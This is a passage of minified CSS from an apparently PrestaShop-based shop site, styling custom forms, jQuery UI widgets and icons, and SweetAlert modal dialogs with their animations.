span{line-height:43px;height:43px;background:none;background-color:rgba(0,0,0,0);background-position-x:0;background-position-y:0;color:#fff}body .flexmenu > ul > li > a:hover{color:#6b6b6b;font-size:18px;font-weight:normal;background-color:#970500}.ps_checkout-payment-option div.payment_module:first-child a{background:#fbfbfb;padding:25px 99px 25px 10px;font-family:'MyriadPro-Regular' !important;font-size:14px !important;letter-spacing:normal}.cform select{width:auto}.cform_desc{font-size:10px}.cform_desc p{margin:0 0 9px}.cform .textarea-autosize(@direction:both){// Options:horizontal,vertical,both resize:@direction;// Safari fix overflow:auto}.cform select{min-width:200px}.checkout_feilds_wrapper{margin-bottom:10px}.cform_desc{font-size:80%}.cform_wrapper{padding:10px 5px;background-color:#f6f6f6;border:3px solid #e9e9e9}.cform_wrapper input[type=email],.cform_wrapper input[type=search],.cform_wrapper input[type=number],.cform_wrapper input[type=password],.cform_wrapper input[type=tel],.cform_wrapper input[type=text]{width:365px;max-width:100%}.cform_wrapper select,.cform_wrapper textarea{margin-top:4px;width:365px;max-width:100%}.bestkit_customform_fieldset{background-color:#f6f6f6;border:3px solid #e9e9e9;padding:15px;margin:5px}.bestkit_customform_fieldset legend{width:auto;margin-bottom:5px;padding:0 5px 0 5px;border:none;font-size:120%}.ui-helper-hidden{display:none}.ui-helper-hidden-accessible{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.ui-helper-reset{margin:0;padding:0;border:0;outline:0;line-height:1.3;text-decoration:none;font-size:100%;list-style:none}.ui-helper-clearfix:before,.ui-helper-clearfix:after{content:"";display:table;border-collapse:collapse}.ui-helper-clearfix:after{clear:both}.ui-helper-clearfix{min-height:0}.ui-helper-zfix{width:100%;height:100%;top:0;left:0;position:absolute;opacity:0;filter:Alpha(Opacity=0)}.ui-front{z-index:100}.ui-state-disabled{cursor:default !important}.ui-icon{display:block;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat}.ui-widget-overlay{position:fixed;top:0;left:0;width:100%;height:100%}.ui-datepicker{width:17em;padding:.2em .2em 0;display:none}.ui-datepicker .ui-datepicker-header{position:relative;padding:.2em 0}.ui-datepicker .ui-datepicker-prev,.ui-datepicker .ui-datepicker-next{position:absolute;top:2px;width:1.8em;height:1.8em}.ui-datepicker .ui-datepicker-prev-hover,.ui-datepicker .ui-datepicker-next-hover{top:1px}.ui-datepicker .ui-datepicker-prev{left:2px}.ui-datepicker .ui-datepicker-next{right:2px}.ui-datepicker .ui-datepicker-prev-hover{left:1px}.ui-datepicker .ui-datepicker-next-hover{right:1px}.ui-datepicker .ui-datepicker-prev span,.ui-datepicker .ui-datepicker-next span{display:block;position:absolute;left:50%;margin-left:-8px;top:50%;margin-top:-8px}.ui-datepicker .ui-datepicker-title{margin:0 2.3em;line-height:1.8em;text-align:center}.ui-datepicker .ui-datepicker-title select{font-size:1em;margin:1px 0}.ui-datepicker select.ui-datepicker-month-year{width:100%}.ui-datepicker select.ui-datepicker-month,.ui-datepicker select.ui-datepicker-year{width:49%}.ui-datepicker table{width:100%;font-size:.9em;border-collapse:collapse;margin:0 0 .4em}.ui-datepicker th{padding:.7em .3em;text-align:center;font-weight:bold;border:0}.ui-datepicker td{border:0;padding:1px}.ui-datepicker td span,.ui-datepicker td a{display:block;padding:.2em;text-align:right;text-decoration:none}.ui-datepicker .ui-datepicker-buttonpane{background-image:none;margin:.7em 0 0 0;padding:0 .2em;border-left:0;border-right:0;border-bottom:0}.ui-datepicker .ui-datepicker-buttonpane button{float:right;margin:.5em .2em .4em;cursor:pointer;padding:.2em .6em .3em .6em;width:auto;overflow:visible}.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current{float:left}.ui-datepicker.ui-datepicker-multi{width:auto}.ui-datepicker-multi .ui-datepicker-group{float:left}.ui-datepicker-multi .ui-datepicker-group table{width:95%;margin:0 auto .4em}.ui-datepicker-multi-2 .ui-datepicker-group{width:50%}.ui-datepicker-multi-3 .ui-datepicker-group{width:33.3%}.ui-datepicker-multi-4 .ui-datepicker-group{width:25%}.ui-datepicker-multi .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-multi .ui-datepicker-group-middle .ui-datepicker-header{border-left-width:0}.ui-datepicker-multi .ui-datepicker-buttonpane{clear:left}.ui-datepicker-row-break{clear:both;width:100%;font-size:0}.ui-datepicker-rtl{direction:rtl}.ui-datepicker-rtl .ui-datepicker-prev{right:2px;left:auto}.ui-datepicker-rtl .ui-datepicker-next{left:2px;right:auto}.ui-datepicker-rtl .ui-datepicker-prev:hover{right:1px;left:auto}.ui-datepicker-rtl .ui-datepicker-next:hover{left:1px;right:auto}.ui-datepicker-rtl .ui-datepicker-buttonpane{clear:right}.ui-datepicker-rtl .ui-datepicker-buttonpane button{float:left}.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current,.ui-datepicker-rtl .ui-datepicker-group{float:right}.ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header{border-right-width:0;border-left-width:1px}.ui-widget{font-family:Verdana,Arial,sans-serif;font-size:1.1em}.ui-widget .ui-widget{font-size:1em}.ui-widget input,.ui-widget select,.ui-widget textarea,.ui-widget button{font-family:Verdana,Arial,sans-serif;font-size:1em}.ui-widget-content{border:1px solid #aaaaaa;background:#ffffff url(https://www.expo-visions.com/js/jquery/ui/themes/base/images/ui-bg_flat_75_ffffff_40x100.png) 50% 50% repeat-x;color:#222222}.ui-widget-content a{color:#222222}.ui-widget-header{border:1px solid #aaaaaa;background:#cccccc url(https://www.expo-visions.com/js/jquery/ui/themes/base/images/ui-bg_highlight-soft_75_cccccc_1x100.png) 50% 50% repeat-x;color:#222222;font-weight:bold}.ui-widget-header a{color:#222222}.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default{border:1px solid #d3d3d3;background:#e6e6e6 url(https://www.expo-visions.com/js/jquery/ui/themes/base/images/ui-bg_glass_75_e6e6e6_1x400.png) 50% 50% repeat-x;font-weight:normal;color:#555555}.ui-state-default a,.ui-state-default a:link,.ui-state-default a:visited{color:#555555;text-decoration:none}.ui-state-hover,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-hover,.ui-state-focus,.ui-widget-content .ui-state-focus,.ui-widget-header .ui-state-focus{border:1px solid #999999;background:#dadada url(https://www.expo-visions.com/js/jquery/ui/themes/base/images/ui-bg_glass_75_dadada_1x400.png) 50% 50% repeat-x;font-weight:normal;color:#212121}.ui-state-hover a,.ui-state-hover a:hover,.ui-state-hover a:link,.ui-state-hover a:visited{color:#212121;text-decoration:none}.ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active{border:1px solid #aaaaaa;background:#ffffff url(https://www.expo-visions.com/js/jquery/ui/themes/base/images/ui-bg_glass_65_ffffff_1x400.png) 50% 50% repeat-x;font-weight:normal;color:#212121}.ui-state-active a,.ui-state-active a:link,.ui-state-active a:visited{color:#212121;text-decoration:none}.ui-state-highlight,.ui-widget-content .ui-state-highlight,.ui-widget-header .ui-state-highlight{border:1px solid #fcefa1;background:#fbf9ee url(https://www.expo-visions.com/js/jquery/ui/themes/base/images/ui-bg_glass_55_fbf9ee_1x400.png) 50% 50% repeat-x;color:#363636}.ui-state-highlight a,.ui-widget-content .ui-state-highlight a,.ui-widget-header .ui-state-highlight a{color:#363636}.ui-state-error,.ui-widget-content .ui-state-error,.ui-widget-header .ui-state-error{border:1px solid #cd0a0a;background:#fef1ec url(https://www.expo-visions.com/js/jquery/ui/themes/base/images/ui-bg_glass_95_fef1ec_1x400.png) 50% 50% repeat-x;color:#cd0a0a}.ui-state-error a,.ui-widget-content .ui-state-error a,.ui-widget-header .ui-state-error a{color:#cd0a0a}.ui-state-error-text,.ui-widget-content .ui-state-error-text,.ui-widget-header .ui-state-error-text{color:#cd0a0a}.ui-priority-primary,.ui-widget-content .ui-priority-primary,.ui-widget-header .ui-priority-primary{font-weight:bold}.ui-priority-secondary,.ui-widget-content .ui-priority-secondary,.ui-widget-header .ui-priority-secondary{opacity:.7;filter:Alpha(Opacity=70);font-weight:normal}.ui-state-disabled,.ui-widget-content .ui-state-disabled,.ui-widget-header .ui-state-disabled{opacity:.35;filter:Alpha(Opacity=35);background-image:none}.ui-state-disabled .ui-icon{filter:Alpha(Opacity=35)}.ui-icon{width:16px;height:16px}.ui-icon,.ui-widget-content .ui-icon{background-image:url(https://www.expo-visions.com/js/jquery/ui/themes/base/images/ui-icons_222222_256x240.png)}.ui-widget-header .ui-icon{background-image:url(https://www.expo-visions.com/js/jquery/ui/themes/base/images/ui-icons_222222_256x240.png)}.ui-state-default .ui-icon{background-image:url(https://www.expo-visions.com/js/jquery/ui/themes/base/images/ui-icons_888888_256x240.png)}.ui-state-hover .ui-icon,.ui-state-focus .ui-icon{background-image:url(https://www.expo-visions.com/js/jquery/ui/themes/base/images/ui-icons_454545_256x240.png)}.ui-state-active .ui-icon{background-image:url(https://www.expo-visions.com/js/jquery/ui/themes/base/images/ui-icons_454545_256x240.png)}.ui-state-highlight .ui-icon{background-image:url(https://www.expo-visions.com/js/jquery/ui/themes/base/images/ui-icons_2e83ff_256x240.png)}.ui-state-error .ui-icon,.ui-state-error-text .ui-icon{background-image:url(https://www.expo-visions.com/js/jquery/ui/themes/base/images/ui-icons_cd0a0a_256x240.png)}.ui-icon-blank{background-position:16px 16px}.ui-icon-carat-1-n{background-position:0 0}.ui-icon-carat-1-ne{background-position:-16px 0}.ui-icon-carat-1-e{background-position:-32px 0}.ui-icon-carat-1-se{background-position:-48px 0}.ui-icon-carat-1-s{background-position:-64px 0}.ui-icon-carat-1-sw{background-position:-80px 0}.ui-icon-carat-1-w{background-position:-96px 0}.ui-icon-carat-1-nw{background-position:-112px 0}.ui-icon-carat-2-n-s{background-position:-128px 0}.ui-icon-carat-2-e-w{background-position:-144px 0}.ui-icon-triangle-1-n{background-position:0 -16px}.ui-icon-triangle-1-ne{background-position:-16px -16px}.ui-icon-triangle-1-e{background-position:-32px -16px}.ui-icon-triangle-1-se{background-position:-48px -16px}.ui-icon-triangle-1-s{background-position:-64px -16px}.ui-icon-triangle-1-sw{background-position:-80px -16px}.ui-icon-triangle-1-w{background-position:-96px -16px}.ui-icon-triangle-1-nw{background-position:-112px -16px}.ui-icon-triangle-2-n-s{background-position:-128px -16px}.ui-icon-triangle-2-e-w{background-position:-144px -16px}.ui-icon-arrow-1-n{background-position:0 -32px}.ui-icon-arrow-1-ne{background-position:-16px -32px}.ui-icon-arrow-1-e{background-position:-32px -32px}.ui-icon-arrow-1-se{background-position:-48px -32px}.ui-icon-arrow-1-s{background-position:-64px -32px}.ui-icon-arrow-1-sw{background-position:-80px -32px}.ui-icon-arrow-1-w{background-position:-96px -32px}.ui-icon-arrow-1-nw{background-position:-112px -32px}.ui-icon-arrow-2-n-s{background-position:-128px -32px}.ui-icon-arrow-2-ne-sw{background-position:-144px -32px}.ui-icon-arrow-2-e-w{background-position:-160px -32px}.ui-icon-arrow-2-se-nw{background-position:-176px -32px}.ui-icon-arrowstop-1-n{background-position:-192px -32px}.ui-icon-arrowstop-1-e{background-position:-208px -32px}.ui-icon-arrowstop-1-s{background-position:-224px -32px}.ui-icon-arrowstop-1-w{background-position:-240px -32px}.ui-icon-arrowthick-1-n{background-position:0 -48px}.ui-icon-arrowthick-1-ne{background-position:-16px -48px}.ui-icon-arrowthick-1-e{background-position:-32px -48px}.ui-icon-arrowthick-1-se{background-position:-48px -48px}.ui-icon-arrowthick-1-s{background-position:-64px -48px}.ui-icon-arrowthick-1-sw{background-position:-80px -48px}.ui-icon-arrowthick-1-w{background-position:-96px -48px}.ui-icon-arrowthick-1-nw{background-position:-112px -48px}.ui-icon-arrowthick-2-n-s{background-position:-128px -48px}.ui-icon-arrowthick-2-ne-sw{background-position:-144px -48px}.ui-icon-arrowthick-2-e-w{background-position:-160px -48px}.ui-icon-arrowthick-2-se-nw{background-position:-176px -48px}.ui-icon-arrowthickstop-1-n{background-position:-192px -48px}.ui-icon-arrowthickstop-1-e{background-position:-208px -48px}.ui-icon-arrowthickstop-1-s{background-position:-224px -48px}.ui-icon-arrowthickstop-1-w{background-position:-240px -48px}.ui-icon-arrowreturnthick-1-w{background-position:0 -64px}.ui-icon-arrowreturnthick-1-n{background-position:-16px -64px}.ui-icon-arrowreturnthick-1-e{background-position:-32px -64px}.ui-icon-arrowreturnthick-1-s{background-position:-48px -64px}.ui-icon-arrowreturn-1-w{background-position:-64px -64px}.ui-icon-arrowreturn-1-n{background-position:-80px -64px}.ui-icon-arrowreturn-1-e{background-position:-96px -64px}.ui-icon-arrowreturn-1-s{background-position:-112px -64px}.ui-icon-arrowrefresh-1-w{background-position:-128px -64px}.ui-icon-arrowrefresh-1-n{background-position:-144px -64px}.ui-icon-arrowrefresh-1-e{background-position:-160px -64px}.ui-icon-arrowrefresh-1-s{background-position:-176px -64px}.ui-icon-arrow-4{background-position:0 -80px}.ui-icon-arrow-4-diag{background-position:-16px -80px}.ui-icon-extlink{background-position:-32px -80px}.ui-icon-newwin{background-position:-48px -80px}.ui-icon-refresh{background-position:-64px -80px}.ui-icon-shuffle{background-position:-80px -80px}.ui-icon-transfer-e-w{background-position:-96px -80px}.ui-icon-transferthick-e-w{background-position:-112px -80px}.ui-icon-folder-collapsed{background-position:0 -96px}.ui-icon-folder-open{background-position:-16px -96px}.ui-icon-document{background-position:-32px -96px}.ui-icon-document-b{background-position:-48px -96px}.ui-icon-note{background-position:-64px -96px}.ui-icon-mail-closed{background-position:-80px -96px}.ui-icon-mail-open{background-position:-96px -96px}.ui-icon-suitcase{background-position:-112px -96px}.ui-icon-comment{background-position:-128px -96px}.ui-icon-person{background-position:-144px -96px}.ui-icon-print{background-position:-160px -96px}.ui-icon-trash{background-position:-176px -96px}.ui-icon-locked{background-position:-192px -96px}.ui-icon-unlocked{background-position:-208px -96px}.ui-icon-bookmark{background-position:-224px -96px}.ui-icon-tag{background-position:-240px -96px}.ui-icon-home{background-position:0 -112px}.ui-icon-flag{background-position:-16px -112px}.ui-icon-calendar{background-position:-32px -112px}.ui-icon-cart{background-position:-48px -112px}.ui-icon-pencil{background-position:-64px -112px}.ui-icon-clock{background-position:-80px -112px}.ui-icon-disk{background-position:-96px -112px}.ui-icon-calculator{background-position:-112px -112px}.ui-icon-zoomin{background-position:-128px -112px}.ui-icon-zoomout{background-position:-144px -112px}.ui-icon-search{background-position:-160px -112px}.ui-icon-wrench{background-position:-176px -112px}.ui-icon-gear{background-position:-192px -112px}.ui-icon-heart{background-position:-208px -112px}.ui-icon-star{background-position:-224px -112px}.ui-icon-link{background-position:-240px -112px}.ui-icon-cancel{background-position:0 -128px}.ui-icon-plus{background-position:-16px -128px}.ui-icon-plusthick{background-position:-32px -128px}.ui-icon-minus{background-position:-48px -128px}.ui-icon-minusthick{background-position:-64px -128px}.ui-icon-close{background-position:-80px -128px}.ui-icon-closethick{background-position:-96px -128px}.ui-icon-key{background-position:-112px -128px}.ui-icon-lightbulb{background-position:-128px -128px}.ui-icon-scissors{background-position:-144px -128px}.ui-icon-clipboard{background-position:-160px -128px}.ui-icon-copy{background-position:-176px -128px}.ui-icon-contact{background-position:-192px -128px}.ui-icon-image{background-position:-208px -128px}.ui-icon-video{background-position:-224px -128px}.ui-icon-script{background-position:-240px -128px}.ui-icon-alert{background-position:0 -144px}.ui-icon-info{background-position:-16px -144px}.ui-icon-notice{background-position:-32px -144px}.ui-icon-help{background-position:-48px -144px}.ui-icon-check{background-position:-64px -144px}.ui-icon-bullet{background-position:-80px -144px}.ui-icon-radio-on{background-position:-96px -144px}.ui-icon-radio-off{background-position:-112px -144px}.ui-icon-pin-w{background-position:-128px -144px}.ui-icon-pin-s{background-position:-144px -144px}.ui-icon-play{background-position:0 -160px}.ui-icon-pause{background-position:-16px -160px}.ui-icon-seek-next{background-position:-32px -160px}.ui-icon-seek-prev{background-position:-48px -160px}.ui-icon-seek-end{background-position:-64px -160px}.ui-icon-seek-start{background-position:-80px -160px}.ui-icon-seek-first{background-position:-80px -160px}.ui-icon-stop{background-position:-96px -160px}.ui-icon-eject{background-position:-112px -160px}.ui-icon-volume-off{background-position:-128px -160px}.ui-icon-volume-on{background-position:-144px -160px}.ui-icon-power{background-position:0 -176px}.ui-icon-signal-diag{background-position:-16px -176px}.ui-icon-signal{background-position:-32px -176px}.ui-icon-battery-0{background-position:-48px -176px}.ui-icon-battery-1{background-position:-64px -176px}.ui-icon-battery-2{background-position:-80px -176px}.ui-icon-battery-3{background-position:-96px -176px}.ui-icon-circle-plus{background-position:0 -192px}.ui-icon-circle-minus{background-position:-16px -192px}.ui-icon-circle-close{background-position:-32px -192px}.ui-icon-circle-triangle-e{background-position:-48px -192px}.ui-icon-circle-triangle-s{background-position:-64px -192px}.ui-icon-circle-triangle-w{background-position:-80px -192px}.ui-icon-circle-triangle-n{background-position:-96px -192px}.ui-icon-circle-arrow-e{background-position:-112px -192px}.ui-icon-circle-arrow-s{background-position:-128px -192px}.ui-icon-circle-arrow-w{background-position:-144px -192px}.ui-icon-circle-arrow-n{background-position:-160px -192px}.ui-icon-circle-zoomin{background-position:-176px -192px}.ui-icon-circle-zoomout{background-position:-192px -192px}.ui-icon-circle-check{background-position:-208px -192px}.ui-icon-circlesmall-plus{background-position:0 -208px}.ui-icon-circlesmall-minus{background-position:-16px -208px}.ui-icon-circlesmall-close{background-position:-32px -208px}.ui-icon-squaresmall-plus{background-position:-48px -208px}.ui-icon-squaresmall-minus{background-position:-64px -208px}.ui-icon-squaresmall-close{background-position:-80px -208px}.ui-icon-grip-dotted-vertical{background-position:0 -224px}.ui-icon-grip-dotted-horizontal{background-position:-16px -224px}.ui-icon-grip-solid-vertical{background-position:-32px -224px}.ui-icon-grip-solid-horizontal{background-position:-48px -224px}.ui-icon-gripsmall-diagonal-se{background-position:-64px -224px}.ui-icon-grip-diagonal-se{background-position:-80px -224px}.ui-corner-all,.ui-corner-top,.ui-corner-left,.ui-corner-tl{border-top-left-radius:4px}.ui-corner-all,.ui-corner-top,.ui-corner-right,.ui-corner-tr{border-top-right-radius:4px}.ui-corner-all,.ui-corner-bottom,.ui-corner-left,.ui-corner-bl{border-bottom-left-radius:4px}.ui-corner-all,.ui-corner-bottom,.ui-corner-right,.ui-corner-br{border-bottom-right-radius:4px}.ui-widget-overlay{background:#aaaaaa url(https://www.expo-visions.com/js/jquery/ui/themes/base/images/ui-bg_flat_0_aaaaaa_40x100.png) 50% 50% repeat-x;opacity:.3;filter:Alpha(Opacity=30)}.ui-widget-shadow{margin:-8px 0 0 -8px;padding:8px;background:#aaaaaa url(https://www.expo-visions.com/js/jquery/ui/themes/base/images/ui-bg_flat_0_aaaaaa_40x100.png) 50% 50% repeat-x;opacity:.3;filter:Alpha(Opacity=30);border-radius:8px}.sweet-overlay{background-color:rgba(0,0,0,0.4);position:fixed;left:0;right:0;top:0;bottom:0;display:none;z-index:1000}.sweet-alert{background-color:white;font-family:'Open Sans',sans-serif;width:478px;padding:17px;border-radius:5px;text-align:center;position:fixed;left:50%;top:50%;margin-left:-256px;margin-top:-200px;overflow:hidden;display:none;z-index:2000}@media all and (max-width:540px){.sweet-alert{width:auto;margin-left:0;margin-right:0;left:15px;right:15px}}.sweet-alert h2{color:#575757;font-size:30px;text-align:center;font-weight:600;text-transform:none;position:relative}.sweet-alert p{color:#797979;font-size:16px;text-align:center;font-weight:300;position:relative;margin:0;line-height:normal}.sweet-alert button{background-color:#AEDEF4;color:white;border:none;box-shadow:none;font-size:17px;font-weight:500;border-radius:5px;padding:10px 32px;margin:26px 5px 0 5px;cursor:pointer}.sweet-alert button:focus{outline:none;box-shadow:0 0 2px rgba(128,179,235,0.5),inset 0 0 0 1px rgba(0,0,0,0.05)}.sweet-alert button:hover{background-color:#a1d9f2}.sweet-alert button:active{background-color:#81ccee}.sweet-alert button.cancel{background-color:#D0D0D0}.sweet-alert button.cancel:hover{background-color:#c8c8c8}.sweet-alert button.cancel:active{background-color:#b6b6b6}.sweet-alert button.cancel:focus{box-shadow:rgba(197,205,211,0.8) 0 0 2px,rgba(0,0,0,0.0470588) 0 0 0 1px inset !important}.sweet-alert button::-moz-focus-inner{border:0}.sweet-alert[data-has-cancel-button=false] button{box-shadow:none !important}.sweet-alert .icon{width:80px;height:80px;border:4px solid gray;border-radius:50%;margin:20px auto;position:relative;box-sizing:content-box}.sweet-alert .icon.error{border-color:#F27474}.sweet-alert .icon.error .x-mark{position:relative;display:block}.sweet-alert .icon.error .line{position:absolute;height:5px;width:47px;background-color:#F27474;display:block;top:37px;border-radius:2px}.sweet-alert .icon.error .line.left{-webkit-transform:rotate(45deg);transform:rotate(45deg);left:17px}.sweet-alert .icon.error .line.right{-webkit-transform:rotate(-45deg);transform:rotate(-45deg);right:16px}.sweet-alert .icon.warning{border-color:#F8BB86}.sweet-alert .icon.warning .body{position:absolute;width:5px;height:47px;left:50%;top:10px;border-radius:2px;margin-left:-2px;background-color:#F8BB86}.sweet-alert .icon.warning .dot{position:absolute;width:7px;height:7px;border-radius:50%;margin-left:-3px;left:50%;bottom:10px;background-color:#F8BB86}.sweet-alert .icon.info{border-color:#C9DAE1}.sweet-alert .icon.info::before{content:"";position:absolute;width:5px;height:29px;left:50%;bottom:17px;border-radius:2px;margin-left:-2px;background-color:#C9DAE1}.sweet-alert .icon.info::after{content:"";position:absolute;width:7px;height:7px;border-radius:50%;margin-left:-3px;top:19px;background-color:#C9DAE1}.sweet-alert .icon.success{border-color:#A5DC86}.sweet-alert .icon.success::before,.sweet-alert .icon.success::after{content:'';border-radius:50%;position:absolute;width:60px;height:120px;background:white;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.sweet-alert .icon.success::before{border-radius:120px 0 0 120px;top:-7px;left:-33px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transform-origin:60px 60px;transform-origin:60px 60px}.sweet-alert .icon.success::after{border-radius:0 120px 120px 0;top:-11px;left:30px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transform-origin:0 60px;transform-origin:0 60px}.sweet-alert .icon.success .placeholder{width:80px;height:80px;border:4px solid rgba(165,220,134,0.2);border-radius:50%;box-sizing:content-box;position:absolute;left:-4px;top:-4px;z-index:2}.sweet-alert .icon.success .fix{width:5px;height:90px;background-color:white;position:absolute;left:28px;top:8px;z-index:1;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.sweet-alert .icon.success .line{height:5px;background-color:#A5DC86;display:block;border-radius:2px;position:absolute;z-index:2}.sweet-alert .icon.success .line.tip{width:25px;left:14px;top:46px;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.sweet-alert .icon.success .line.long{width:47px;right:8px;top:38px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.sweet-alert .icon.custom{background-size:contain;border-radius:0;border:none;background-position:center center;background-repeat:no-repeat}@-webkit-keyframes showSweetAlert{0%{transform:scale(0.7);-webkit-transform:scale(0.7)}45%{transform:scale(1.05);-webkit-transform:scale(1.05)}80%{transform:scale(0.95);-webkit-tranform:scale(0.95)}100%{transform:scale(1);-webkit-transform:scale(1)}}@-moz-keyframes showSweetAlert{0%{transform:scale(0.7);-webkit-transform:scale(0.7)}45%{transform:scale(1.05);-webkit-transform:scale(1.05)}80%{transform:scale(0.95);-webkit-tranform:scale(0.95)}100%{transform:scale(1);-webkit-transform:scale(1)}}@keyframes showSweetAlert{0%{transform:scale(0.7);-webkit-transform:scale(0.7)}45%{transform:scale(1.05);-webkit-transform:scale(1.05)}80%{transform:scale(0.95);-webkit-tranform:scale(0.95)}100%{transform:scale(1);-webkit-transform:scale(1)}}@-webkit-keyframes hideSweetAlert{0%{transform:scale(1);-webkit-transform:scale(1)}100%{transform:scale(0.5);-webkit-transform:scale(0.5)}}@-moz-keyframes hideSweetAlert{0%{transform:scale(1);-webkit-transform:scale(1)}100%{transform:scale(0.5);-webkit-transform:scale(0.5)}}@keyframes hideSweetAlert{0%{transform:scale(1);-webkit-transform:scale(1)}100%{transform:scale(0.5);-webkit-transform:scale(0.5)}}.showSweetAlert{-webkit-animation:showSweetAlert 0.3s;-moz-animation:showSweetAlert 0.3s;animation:showSweetAlert 0.3s}.hideSweetAlert{-webkit-animation:hideSweetAlert 0.2s;-moz-animation:hideSweetAlert 0.2s;animation:hideSweetAlert 0.2s}@-webkit-keyframes animateSuccessTip{0%{width:0;left:1px;top:19px}54%{width:0;left:1px;top:19px}70%{width:50px;left:-8px;top:37px}84%{width:17px;left:21px;top:48px}100%{width:25px;left:14px;top:45px}}@-moz-keyframes animateSuccessTip{0%{width:0;left:1px;top:19px}54%{width:0;left:1px;top:19px}70%{width:50px;left:-8px;top:37px}84%{width:17px;left:21px;top:48px}100%{width:25px;left:14px;top:45px}}@keyframes animateSuccessTip{0%{width:0;left:1px;top:19px}54%{width:0;left:1px;top:19px}70%{width:50px;left:-8px;top:37px}84%{width:17px;left:21px;top:48px}100%{width:25px;left:14px;top:45px}}@-webkit-keyframes animateSuccessLong{0%{width:0;right:46px;top:54px}65%{width:0;right:46px;top:54px}84%{width:55px;right:0;top:35px}100%{width:47px;right:8px;top:38px}}@-moz-keyframes animateSuccessLong{0%{width:0;right:46px;top:54px}65%{width:0;right:46px;top:54px}84%{width:55px;right:0;top:35px}100%{width:47px;right:8px;top:38px}}@keyframes animateSuccessLong{0%{width:0;right:46px;top:54px}65%{width:0;right:46px;top:54px}84%{width:55px;right:0;top:35px}100%{width:47px;right:8px;top:38px}}@-webkit-keyframes rotatePlaceholder{0%{transform:rotate(-45deg);-webkit-transform:rotate(-45deg)}5%{transform:rotate(-45deg);-webkit-transform:rotate(-45deg)}12%{transform:rotate(-405deg);-webkit-transform:rotate(-405deg)}100%{transform:rotate(-405deg);-webkit-transform:rotate(-405deg)}}@-moz-keyframes rotatePlaceholder{0%{transform:rotate(-45deg);-webkit-transform:rotate(-45deg)}5%{transform:rotate(-45deg);-webkit-transform:rotate(-45deg)}12%{transform:rotate(-405deg);-webkit-transform:rotate(-405deg)}100%{transform:rotate(-405deg);-webkit-transform:rotate(-405deg)}}@keyframes rotatePlaceholder{0%{transform:rotate(-45deg);-webkit-transform:rotate(-45deg)}5%{transform:rotate(-45deg);-webkit-transform:rotate(-45deg)}12%{transform:rotate(-405deg);-webkit-transform:rotate(-405deg)}100%{transform:rotate(-405deg);-webkit-transform:rotate(-405deg)}}.animateSuccessTip{-webkit-animation:animateSuccessTip 0.75s;-moz-animation:animateSuccessTip 0.75s;animation:animateSuccessTip 0.75s}.animateSuccessLong{-webkit-animation:animateSuccessLong 0.75s;-moz-animation:animateSuccessLong 0.75s;animation:animateSuccessLong 0.75s}.icon.success.animate::after{-webkit-animation:rotatePlaceholder 4.25s ease-in;-moz-animation:rotatePlaceholder 4.25s ease-in;animation:rotatePlaceholder 4.25s ease-in}@-webkit-keyframes animateErrorIcon{0%{transform:rotateX(100deg);-webkit-transform:rotateX(100deg);opacity:0}100%{transform:rotateX(0deg);-webkit-transform:rotateX(0deg);opacity:1}}@-moz-keyframes animateErrorIcon{0%{transform:rotateX(100deg);-webkit-transform:rotateX(100deg);opacity:0}100%{transform:rotateX(0deg);-webkit-transform:rotateX(0deg);opacity:1}}@keyframes animateErrorIcon{0%{transform:rotateX(100deg);-webkit-transform:rotateX(100deg);opacity:0}100%{transform:rotateX(0deg);-webkit-transform:rotateX(0deg);opacity:1}}.animateErrorIcon{-webkit-animation:animateErrorIcon 0.5s;-moz-animation:animateErrorIcon 0.5s;animation:animateErrorIcon 0.5s}@-webkit-keyframes animateXMark{0%{transform:scale(0.4);-webkit-transform:scale(0.4);margin-top:26px;opacity:0}50%{transform:scale(0.4);-webkit-transform:scale(0.4);margin-top:26px;opacity:0}80%{transform:scale(1.15);-webkit-transform:scale(1.15);margin-top:-6px}100%{transform:scale(1);-webkit-transform:scale(1);margin-top:0;opacity:1}}@-moz-keyframes animateXMark{0%{transform:scale(0.4);-webkit-transform:scale(0.4);margin-top:26px;opacity:0}50%{transform:scale(0.4);-webkit-transform:scale(0.4);margin-top:26px;opacity:0}80%{transform:scale(1.15);-webkit-transform:scale(1.15);margin-top:-6px}100%{transform:scale(1);-webkit-transform:scale(1);margin-top:0;opacity:1}}@keyframes animateXMark{0%{transform:scale(0.4);-webkit-transform:scale(0.4);margin-top:26px;opacity:0}50%{transform:scale(0.4);-webkit-transform:scale(0.4);margin-top:26px;opacity:0}80%{transform:scale(1.15);-webkit-transform:scale(1.15);margin-top:-6px}100%{transform:scale(1);-webkit-transform:scale(1);margin-top:0;opacity:1}}.animateXMark{-webkit-animation:animateXMark 0.5s;-moz-animation:animateXMark 0.5s;animation:animateXMark 0.5s}@-webkit-keyframes pulseWarning{0%{border-color:#F8D486}100%{border-color:#F8BB86}}@-moz-keyframes pulseWarning{0%{border-color:#F8D486}100%{border-color:#F8BB86}}@keyframes pulseWarning{0%{border-color:#F8D486}100%{border-color:#F8BB86}}.pulseWarning{-webkit-animation:pulseWarning 0.75s infinite alternate;-moz-animation:pulseWarning 0.75s infinite alternate;animation:pulseWarning 0.75s infinite alternate}@-webkit-keyframes pulseWarningIns{0%{background-color:#F8D486}100%{background-color:#F8BB86}}@-moz-keyframes pulseWarningIns{0%{background-color:#F8D486}100%{background-color:#F8BB86}}@keyframes pulseWarningIns{0%{background-color:#F8D486}100%{background-color:#F8BB86}}.pulseWarningIns{-webkit-animation:pulseWarningIns 0.75s infinite alternate;-moz-animation:pulseWarningIns 0.75s infinite alternate;animation:pulseWarningIns 0.75s infinite alternate}.showSweetAlert{z-index:9999;border:3px solid rgb(165,154,154)}.product_list{list-style-type:none}.product_list > li{border:1px solid 